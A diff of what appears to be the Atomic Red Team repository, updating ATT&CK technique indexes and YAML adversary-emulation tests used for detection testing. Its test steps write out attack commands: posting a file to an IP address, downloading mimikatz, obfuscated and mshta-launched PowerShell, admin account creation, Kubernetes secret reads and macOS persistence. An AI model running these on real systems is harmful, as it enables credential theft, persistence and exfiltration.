- Atomic Test #1: DLL Side-Loading using the Notepad++ GUP.exe binary [windows]
|
||||
- [T1078.001 Default Accounts](../../T1078.001/T1078.001.md)
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin priviliges [windows]
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin privileges [windows]
|
||||
- [T1136.002 Domain Account](../../T1136.002/T1136.002.md)
|
||||
- Atomic Test #1: Create a new Windows domain admin user [windows]
|
||||
- Atomic Test #2: Create a new account similar to ANONYMOUS LOGON [windows]
|
||||
@@ -683,7 +685,7 @@
|
||||
- Atomic Test #4: Create a new user in PowerShell [windows]
|
||||
- Atomic Test #6: Create a new Windows admin user [windows]
|
||||
- [T1078.003 Local Accounts](../../T1078.003/T1078.003.md)
|
||||
- Atomic Test #1: Create local account with admin priviliges [windows]
|
||||
- Atomic Test #1: Create local account with admin privileges [windows]
|
||||
- [T1037.001 Logon Script (Windows)](../../T1037.001/T1037.001.md)
|
||||
- Atomic Test #1: Logon Scripts [windows]
|
||||
- T1556 Modify Authentication Process [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -960,6 +962,8 @@
|
||||
- Atomic Test #11: OSTAP Worming Activity [windows]
|
||||
- Atomic Test #12: svchost writing a file to a UNC path [windows]
|
||||
- Atomic Test #13: Download a File with Windows Defender MpCmdRun.exe [windows]
|
||||
- Atomic Test #15: File Download via PowerShell [windows]
|
||||
- Atomic Test #16: File download with finger.exe on Windows [windows]
|
||||
- [T1090.001 Internal Proxy](../../T1090.001/T1090.001.md)
|
||||
- Atomic Test #3: portproxy reg key [windows]
|
||||
- T1001.001 Junk Data [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -977,12 +981,16 @@
|
||||
- T1102.003 One-Way Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1205.001 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1001.003 Protocol Impersonation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1572 Protocol Tunneling [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1572 Protocol Tunneling](../../T1572/T1572.md)
|
||||
- Atomic Test #1: DNS over HTTPS Large Query Volume [windows]
|
||||
- Atomic Test #2: DNS over HTTPS Regular Beaconing [windows]
|
||||
- Atomic Test #3: DNS over HTTPS Long Domain Query [windows]
|
||||
- T1090 Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1219 Remote Access Software](../../T1219/T1219.md)
|
||||
- Atomic Test #1: TeamViewer Files Detected Test on Windows [windows]
|
||||
- Atomic Test #2: AnyDesk Files Detected Test on Windows [windows]
|
||||
- Atomic Test #3: LogMeIn Files Detected Test on Windows [windows]
|
||||
- Atomic Test #4: GoToAssist Files Detected Test on Windows [windows]
|
||||
- [T1132.001 Standard Encoding](../../T1132.001/T1132.001.md)
|
||||
- Atomic Test #2: XOR Encoded data. [windows]
|
||||
- T1001.002 Steganography [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -1016,6 +1024,7 @@
|
||||
- Atomic Test #6: Excel 4 Macro [windows]
|
||||
- Atomic Test #7: Headless Chrome code execution via VBA [windows]
|
||||
- Atomic Test #8: Potentially Unwanted Applications (PUA) [windows]
|
||||
- Atomic Test #9: Office Generic Payload Download [windows]
|
||||
- T1204.001 Malicious Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1106 Native API](../../T1106/T1106.md)
|
||||
- Atomic Test #1: Execution through API - CreateProcess [windows]
|
||||
@@ -1038,6 +1047,8 @@
|
||||
- Atomic Test #16: ATHPowerShellCommandLineParameter -Command parameter variations with encoded arguments [windows]
|
||||
- Atomic Test #17: ATHPowerShellCommandLineParameter -EncodedCommand parameter variations [windows]
|
||||
- Atomic Test #18: ATHPowerShellCommandLineParameter -EncodedCommand parameter variations with encoded arguments [windows]
|
||||
- Atomic Test #19: PowerShell Command Execution [windows]
|
||||
- Atomic Test #20: PowerShell Invoke Known Malicious Cmdlets [windows]
|
||||
- T1059.006 Python [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053.005 Scheduled Task](../../T1053.005/T1053.005.md)
|
||||
- Atomic Test #1: Scheduled Task Startup Script [windows]
|
||||
@@ -1063,6 +1074,7 @@
|
||||
- [T1059.003 Windows Command Shell](../../T1059.003/T1059.003.md)
|
||||
- Atomic Test #1: Create and Execute Batch Script [windows]
|
||||
- Atomic Test #2: Writes text to a file and displays it. [windows]
|
||||
- Atomic Test #3: Suspicious Execution via Windows Command Shell [windows]
|
||||
- [T1047 Windows Management Instrumentation](../../T1047/T1047.md)
|
||||
- Atomic Test #1: WMI Reconnaissance Users [windows]
|
||||
- Atomic Test #2: WMI Reconnaissance Processes [windows]
|
||||
@@ -1135,7 +1147,7 @@
|
||||
- T1195.001 Compromise Software Dependencies and Development Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1195.002 Compromise Software Supply Chain [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1078.001 Default Accounts](../../T1078.001/T1078.001.md)
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin priviliges [windows]
|
||||
- Atomic Test #1: Enable Guest account with RDP capability and admin privileges [windows]
|
||||
- T1078.002 Domain Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1189 Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1190 Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
@@ -1143,7 +1155,7 @@
|
||||
- Atomic Test #1: Running Chrome VPN Extensions via the Registry 2 vpn extension [windows]
|
||||
- T1200 Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1078.003 Local Accounts](../../T1078.003/T1078.003.md)
|
||||
- Atomic Test #1: Create local account with admin priviliges [windows]
|
||||
- Atomic Test #1: Create local account with admin privileges [windows]
|
||||
- T1566 Phishing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1091 Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1566.001 Spearphishing Attachment](../../T1566.001/T1566.001.md)
|
||||
|
||||
@@ -32,7 +32,7 @@
|
||||
| | Shared Modules [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [DLL Search Order Hijacking](../../T1574.001/T1574.001.md) | Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Deobfuscate/Decode Files or Information](../../T1140/T1140.md) | [LSASS Memory](../../T1003.001/T1003.001.md) | [System Checks](../../T1497.001/T1497.001.md) | | Remote Data Staging [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | One-Way Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | [Software Deployment Tools](../../T1072/T1072.md) | [DLL Side-Loading](../../T1574.002/T1574.002.md) | [Dynamic Linker Hijacking](../../T1574.006/T1574.006.md) | [Deploy Container](../../T1610/T1610.md) | Man-in-the-Middle [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [System Information Discovery](../../T1082/T1082.md) | | Remote Email Collection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | Source [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Default Accounts](../../T1078.001/T1078.001.md) | [Dynamic-link Library Injection](../../T1055.001/T1055.001.md) | [Direct Volume Access](../../T1006/T1006.md) | Modify Authentication Process [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | System Location Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | SNMP (MIB Dump) [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Protocol Impersonation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | System Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Domain Account](../../T1136.002/T1136.002.md) | Elevated Execution with Prompt [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Disable Cloud Logs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [NTDS](../../T1003.003/T1003.003.md) | [System Network Configuration Discovery](../../T1016/T1016.md) | | [Screen Capture](../../T1113/T1113.md) | | Protocol Tunneling [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | System Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Domain Account](../../T1136.002/T1136.002.md) | Elevated Execution with Prompt [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Disable Cloud Logs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [NTDS](../../T1003.003/T1003.003.md) | [System Network Configuration Discovery](../../T1016/T1016.md) | | [Screen Capture](../../T1113/T1113.md) | | [Protocol Tunneling](../../T1572/T1572.md) | |
|
||||
| | [Systemd Timers](../../T1053.006/T1053.006.md) | Domain Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Emond](../../T1546.014/T1546.014.md) | Disable Crypto Hardware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Network Device Authentication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [System Network Connections Discovery](../../T1049/T1049.md) | | Sharepoint [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | [Unix Shell](../../T1059.004/T1059.004.md) | Domain Controller Authentication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Escape to Host](../../T1611/T1611.md) | [Disable Windows Event Logging](../../T1562.002/T1562.002.md) | [Network Sniffing](../../T1040/T1040.md) | [System Owner/User Discovery](../../T1033/T1033.md) | | Video Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Remote Access Software](../../T1219/T1219.md) | |
|
||||
| | User Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Event Triggered Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Disable or Modify Cloud Firewall [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [OS Credential Dumping](../../T1003/T1003.md) | [System Service Discovery](../../T1007/T1007.md) | | Web Portal Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Standard Encoding](../../T1132.001/T1132.001.md) | |
|
||||
|
||||
@@ -32,7 +32,7 @@
|
||||
| | | Exchange Email Delegate Permissions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Domain Policy Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [OS Credential Dumping](../../T1003/T1003.md) | [System Service Discovery](../../T1007/T1007.md) | | Video Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | One-Way Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | | Executable Installer File Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Extra Window Memory Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Domain Trust Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Password Cracking](../../T1110.002/T1110.002.md) | [System Time Discovery](../../T1124/T1124.md) | | Web Portal Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | | [External Remote Services](../../T1133/T1133.md) | Group Policy Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Dynamic-link Library Injection](../../T1055.001/T1055.001.md) | [Password Filter DLL](../../T1556.002/T1556.002.md) | Time Based Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | Protocol Impersonation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | | Hijack Execution Flow [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Hijack Execution Flow [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Environmental Keying [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Password Guessing](../../T1110.001/T1110.001.md) | User Activity Based Checks [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | Protocol Tunneling [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | | Hijack Execution Flow [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Hijack Execution Flow [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Environmental Keying [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Password Guessing](../../T1110.001/T1110.001.md) | User Activity Based Checks [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | [Protocol Tunneling](../../T1572/T1572.md) | |
|
||||
| | | Hypervisor [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Image File Execution Options Injection](../../T1546.012/T1546.012.md) | Executable Installer File Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Password Managers [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Virtualization/Sandbox Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | |
|
||||
| | | [Image File Execution Options Injection](../../T1546.012/T1546.012.md) | LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Execution Guardrails [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Password Spraying](../../T1110.003/T1110.003.md) | | | | | [Remote Access Software](../../T1219/T1219.md) | |
|
||||
| | | LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Local Accounts](../../T1078.003/T1078.003.md) | Exploitation for Defense Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Private Keys](../../T1552.004/T1552.004.md) | | | | | [Standard Encoding](../../T1132.001/T1132.001.md) | |
|
||||
|
||||
+468
-44
@@ -552,17 +552,23 @@ credential-access:
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- macos
|
||||
- linux
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: 'kubectl must be installed
|
||||
|
||||
'
|
||||
get_prereq_command: 'echo "kubectl must be installed manually"
|
||||
|
||||
'
|
||||
prereq_command: 'which kubectl
|
||||
|
||||
'
|
||||
executor:
|
||||
command: 'kubectl get secrets -n #{namespace}
|
||||
|
||||
'
|
||||
@@ -631,7 +637,9 @@ credential-access:
|
||||
|
||||
'
|
||||
name: sh
|
||||
cleanup_command: kubectl --context kind-atomic-cluster delete pod atomic-pod
|
||||
cleanup_command: 'kubectl --context kind-atomic-cluster delete pod atomic-pod
|
||||
|
||||
'
|
||||
T1056.004:
|
||||
technique:
|
||||
external_references:
|
||||
@@ -2337,6 +2345,18 @@ credential-access:
|
||||
there is no output\n"
|
||||
supported_platforms:
|
||||
- windows
|
||||
dependencies:
|
||||
- description: 'Computer must be domain joined
|
||||
|
||||
'
|
||||
prereq_command: 'if((Get-CIMInstance -Class Win32_ComputerSystem).PartOfDomain)
|
||||
{exit 0} else {exit 1}
|
||||
|
||||
'
|
||||
get_prereq_command: 'Write-Host Joining this computer to a domain must be
|
||||
done manually
|
||||
|
||||
'
|
||||
executor:
|
||||
command: |
|
||||
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
|
||||
@@ -11009,17 +11029,23 @@ privilege-escalation:
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: 'kubectl must be installed
|
||||
|
||||
'
|
||||
get_prereq_command: 'echo "kubectl must be installed manually"
|
||||
|
||||
'
|
||||
prereq_command: 'which kubectl
|
||||
|
||||
'
|
||||
executor:
|
||||
command: 'kubectl get cronjobs -n #{namespace}
|
||||
|
||||
'
|
||||
@@ -11036,17 +11062,23 @@ privilege-escalation:
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: 'kubectl must be installed
|
||||
|
||||
'
|
||||
get_prereq_command: 'echo "kubectl must be installed manually"
|
||||
|
||||
'
|
||||
prereq_command: 'which kubectl
|
||||
|
||||
'
|
||||
executor:
|
||||
command: 'kubectl create -f src/cronjob.yaml -n #{namespace}
|
||||
|
||||
'
|
||||
@@ -11568,7 +11600,7 @@ privilege-escalation:
|
||||
- Containers
|
||||
identifier: T1078.001
|
||||
atomic_tests:
|
||||
- name: Enable Guest account with RDP capability and admin priviliges
|
||||
- name: Enable Guest account with RDP capability and admin privileges
|
||||
auto_generated_guid: 99747561-ed8d-47f2-9c91-1e5fde1ed6e0
|
||||
description: |
|
||||
After execution the Default Guest account will be enabled (Active) and added to Administrators and Remote Desktop Users Group,
|
||||
@@ -12434,7 +12466,7 @@ privilege-escalation:
|
||||
- https://twitter.com/mauilion/status/1129468485480751104
|
||||
- https://securekubernetes.com/scenario_2_attack/
|
||||
supported_platforms:
|
||||
- linux
|
||||
- containers
|
||||
dependency_executor_name: sh
|
||||
dependencies:
|
||||
- description: Verify docker is installed.
|
||||
@@ -13470,7 +13502,7 @@ privilege-escalation:
|
||||
if [ ! -d ~/Library/LaunchAgents ]; then mkdir ~/Library/LaunchAgents; fi;
|
||||
sudo cp #{path_malicious_plist} ~/Library/LaunchAgents/#{plist_filename}
|
||||
sudo launchctl load -w ~/Library/LaunchAgents/#{plist_filename}
|
||||
cleanup: |
|
||||
cleanup_command: |
|
||||
sudo launchctl unload ~/Library/LaunchAgents/#{plist_filename}
|
||||
sudo rm ~/Library/LaunchAgents/#{plist_filename}
|
||||
T1543.004:
|
||||
@@ -13726,7 +13758,7 @@ privilege-escalation:
|
||||
x_mitre_version: '1.1'
|
||||
identifier: T1078.003
|
||||
atomic_tests:
|
||||
- name: Create local account with admin priviliges
|
||||
- name: Create local account with admin privileges
|
||||
auto_generated_guid: a524ce99-86de-4db6-b4f9-e08f35a47a15
|
||||
description: After execution the new account will be active and added to the
|
||||
Administrators group
|
||||
@@ -15872,7 +15904,7 @@ privilege-escalation:
|
||||
command: 'sudo defaults write com.apple.loginwindow LoginHook #{script}
|
||||
|
||||
'
|
||||
cleanup: 'sudo defaults delete com.apple.loginwindow LoginHook
|
||||
cleanup_command: 'sudo defaults delete com.apple.loginwindow LoginHook
|
||||
|
||||
'
|
||||
elevation_required: true
|
||||
@@ -16350,7 +16382,7 @@ privilege-escalation:
|
||||
"Atomic task" /TR "#{task_command}" /SC daily /ST #{time}
|
||||
|
||||
'
|
||||
cleanup_command: 'SCHTASKS /Delete /S #{target} /RU #{user_name} /RP #{password}
|
||||
cleanup_command: 'SCHTASKS /Delete /S #{target} /U #{user_name} /P #{password}
|
||||
/TN "Atomic task" /F >nul 2>&1
|
||||
|
||||
'
|
||||
@@ -21793,7 +21825,7 @@ defense-evasion:
|
||||
- Containers
|
||||
identifier: T1078.001
|
||||
atomic_tests:
|
||||
- name: Enable Guest account with RDP capability and admin priviliges
|
||||
- name: Enable Guest account with RDP capability and admin privileges
|
||||
auto_generated_guid: 99747561-ed8d-47f2-9c91-1e5fde1ed6e0
|
||||
description: |
|
||||
After execution the Default Guest account will be enabled (Active) and added to Administrators and Remote Desktop Users Group,
|
||||
@@ -27343,7 +27375,7 @@ defense-evasion:
|
||||
x_mitre_version: '1.1'
|
||||
identifier: T1078.003
|
||||
atomic_tests:
|
||||
- name: Create local account with admin priviliges
|
||||
- name: Create local account with admin privileges
|
||||
auto_generated_guid: a524ce99-86de-4db6-b4f9-e08f35a47a15
|
||||
description: After execution the new account will be active and added to the
|
||||
Administrators group
|
||||
@@ -28655,6 +28687,28 @@ defense-evasion:
|
||||
command: 'Invoke-ATHHTMLApplication -TemplatePE -AsLocalUNCPath -MSHTAFilePath
|
||||
#{mshta_file_path}'
|
||||
name: powershell
|
||||
- name: Mshta used to Execute PowerShell
|
||||
auto_generated_guid: 8707a805-2b76-4f32-b1c0-14e558205772
|
||||
description: 'Use Mshta to execute arbitrary PowerShell. Example is from the
|
||||
2021 Threat Detection Report by Red Canary.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
message:
|
||||
description: Encoded message to include
|
||||
type: string
|
||||
default: Hello,%20MSHTA!
|
||||
seconds_to_sleep:
|
||||
description: How many seconds to sleep/wait
|
||||
type: string
|
||||
default: 5
|
||||
executor:
|
||||
command: 'mshta.exe "about:<hta:application><script language="VBScript">Close(Execute("CreateObject(""Wscript.Shell"").Run%20""powershell.exe%20-nop%20-Command%20Write-Host%20#{message};Start-Sleep%20-Seconds%20#{seconds_to_sleep}"""))</script>''"
|
||||
|
||||
'
|
||||
name: command_prompt
|
||||
T1218.007:
|
||||
technique:
|
||||
id: attack-pattern--365be77f-fc0e-42ee-bac8-4faf806d9336
|
||||
@@ -29529,6 +29583,25 @@ defense-evasion:
|
||||
executor:
|
||||
command: 'Invoke-WebRequest -Uri #{ip_address} -Method POST -Body #{input_file}
|
||||
|
||||
'
|
||||
name: powershell
|
||||
- name: Obfuscated Command in PowerShell
|
||||
auto_generated_guid: 8b3f4ed6-077b-4bdd-891c-2d237f19410f
|
||||
description: 'This is an obfuscated PowerShell command which when executed prints
|
||||
"Hello, from PowerShell!". Example is from the 2021 Threat Detection Report
|
||||
by Red Canary.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
command: '$cmDwhy =[TyPe]("{0}{1}" -f ''S'',''TrING'') ; $pz2Sb0 =[TYpE]("{1}{0}{2}"-f''nv'',''cO'',''ert'') ; &("{0}{2}{3}{1}{4}"
|
||||
-f''In'',''SiO'',''vOKe-EXp'',''ReS'',''n'') ( (&("{1}{2}{0}"-f''blE'',''gET-'',''vaRIA'') (''CMdw''+''h''+''y''))."v`ALUe"::("{1}{0}"
|
||||
-f''iN'',''jO'').Invoke('''',( (127, 162,151, 164,145 ,55 , 110 ,157 ,163
|
||||
, 164 ,40,47, 110 , 145 ,154, 154 ,157 , 54 ,40, 146, 162 , 157,155 ,40,
|
||||
120, 157 ,167,145 , 162 ,123,150 ,145 , 154 , 154 , 41,47)| .(''%'') { (
|
||||
[CHAR] ( $Pz2sB0::"t`OinT`16"(( [sTring]${_}) ,8)))})) )
|
||||
|
||||
'
|
||||
name: powershell
|
||||
T1218.008:
|
||||
@@ -29965,7 +30038,7 @@ defense-evasion:
|
||||
if (Test-Path $mimikatz_path) {exit 0} else {exit 1}
|
||||
get_prereq_command: |
|
||||
$mimikatz_path = cmd /c echo #{mimikatz_path}
|
||||
Invoke-WebRequest "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20200918-fix/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
|
||||
Invoke-WebRequest "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210724/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
|
||||
Expand-Archive $env:TEMP\mimikatz.zip $env:TEMP\mimikatz -Force
|
||||
New-Item -ItemType Directory (Split-Path $mimikatz_path) -Force | Out-Null
|
||||
Move-Item $env:TEMP\mimikatz\x64\mimikatz.exe $mimikatz_path -Force
|
||||
@@ -39273,17 +39346,23 @@ persistence:
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: 'kubectl must be installed
|
||||
|
||||
'
|
||||
get_prereq_command: 'echo "kubectl must be installed manually"
|
||||
|
||||
'
|
||||
prereq_command: 'which kubectl
|
||||
|
||||
'
|
||||
executor:
|
||||
command: 'kubectl get cronjobs -n #{namespace}
|
||||
|
||||
'
|
||||
@@ -39300,17 +39379,23 @@ persistence:
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: 'kubectl must be installed
|
||||
|
||||
'
|
||||
get_prereq_command: 'echo "kubectl must be installed manually"
|
||||
|
||||
'
|
||||
prereq_command: 'which kubectl
|
||||
|
||||
'
|
||||
executor:
|
||||
command: 'kubectl create -f src/cronjob.yaml -n #{namespace}
|
||||
|
||||
'
|
||||
@@ -39834,7 +39919,7 @@ persistence:
|
||||
- Containers
|
||||
identifier: T1078.001
|
||||
atomic_tests:
|
||||
- name: Enable Guest account with RDP capability and admin priviliges
|
||||
- name: Enable Guest account with RDP capability and admin privileges
|
||||
auto_generated_guid: 99747561-ed8d-47f2-9c91-1e5fde1ed6e0
|
||||
description: |
|
||||
After execution the Default Guest account will be enabled (Active) and added to Administrators and Remote Desktop Users Group,
|
||||
@@ -41492,7 +41577,7 @@ persistence:
|
||||
if [ ! -d ~/Library/LaunchAgents ]; then mkdir ~/Library/LaunchAgents; fi;
|
||||
sudo cp #{path_malicious_plist} ~/Library/LaunchAgents/#{plist_filename}
|
||||
sudo launchctl load -w ~/Library/LaunchAgents/#{plist_filename}
|
||||
cleanup: |
|
||||
cleanup_command: |
|
||||
sudo launchctl unload ~/Library/LaunchAgents/#{plist_filename}
|
||||
sudo rm ~/Library/LaunchAgents/#{plist_filename}
|
||||
T1543.004:
|
||||
@@ -41940,7 +42025,7 @@ persistence:
|
||||
x_mitre_version: '1.1'
|
||||
identifier: T1078.003
|
||||
atomic_tests:
|
||||
- name: Create local account with admin priviliges
|
||||
- name: Create local account with admin privileges
|
||||
auto_generated_guid: a524ce99-86de-4db6-b4f9-e08f35a47a15
|
||||
description: After execution the new account will be active and added to the
|
||||
Administrators group
|
||||
@@ -44036,7 +44121,7 @@ persistence:
|
||||
command: 'sudo defaults write com.apple.loginwindow LoginHook #{script}
|
||||
|
||||
'
|
||||
cleanup: 'sudo defaults delete com.apple.loginwindow LoginHook
|
||||
cleanup_command: 'sudo defaults delete com.apple.loginwindow LoginHook
|
||||
|
||||
'
|
||||
elevation_required: true
|
||||
@@ -44664,7 +44749,7 @@ persistence:
|
||||
"Atomic task" /TR "#{task_command}" /SC daily /ST #{time}
|
||||
|
||||
'
|
||||
cleanup_command: 'SCHTASKS /Delete /S #{target} /RU #{user_name} /RP #{password}
|
||||
cleanup_command: 'SCHTASKS /Delete /S #{target} /U #{user_name} /P #{password}
|
||||
/TN "Atomic task" /F >nul 2>&1
|
||||
|
||||
'
|
||||
@@ -58011,8 +58096,7 @@ execution:
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to use
|
||||
@@ -58022,10 +58106,17 @@ execution:
|
||||
description: Command to run
|
||||
type: String
|
||||
default: uname
|
||||
executor:
|
||||
dependencies:
|
||||
- description: 'kubectl must be installed
|
||||
|
||||
'
|
||||
get_prereq_command: 'echo "kubectl must be installed manually"
|
||||
|
||||
'
|
||||
prereq_command: 'which kubectl
|
||||
|
||||
'
|
||||
executor:
|
||||
command: |
|
||||
kubectl create -f src/busybox.yaml -n #{namespace}
|
||||
kubectl exec -n #{namespace} busybox -- #{command}
|
||||
@@ -58102,17 +58193,23 @@ execution:
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: 'kubectl must be installed
|
||||
|
||||
'
|
||||
get_prereq_command: 'echo "kubectl must be installed manually"
|
||||
|
||||
'
|
||||
prereq_command: 'which kubectl
|
||||
|
||||
'
|
||||
executor:
|
||||
command: 'kubectl get cronjobs -n #{namespace}
|
||||
|
||||
'
|
||||
@@ -58129,17 +58226,23 @@ execution:
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: 'kubectl must be installed
|
||||
|
||||
'
|
||||
get_prereq_command: 'echo "kubectl must be installed manually"
|
||||
|
||||
'
|
||||
prereq_command: 'which kubectl
|
||||
|
||||
'
|
||||
executor:
|
||||
command: 'kubectl create -f src/cronjob.yaml -n #{namespace}
|
||||
|
||||
'
|
||||
@@ -59330,6 +59433,89 @@ execution:
|
||||
& "#{pua_file}"
|
||||
cleanup_command: 'Remove-Item #{pua_file}
|
||||
|
||||
'
|
||||
- name: Office Generic Payload Download
|
||||
auto_generated_guid: 5202ee05-c420-4148-bf5e-fd7f7d24850c
|
||||
description: |
|
||||
This Test uses a VBA macro to launch Powershell which will download a file from a user defined web server.
|
||||
Required input agruments are c2_domain and file_name
|
||||
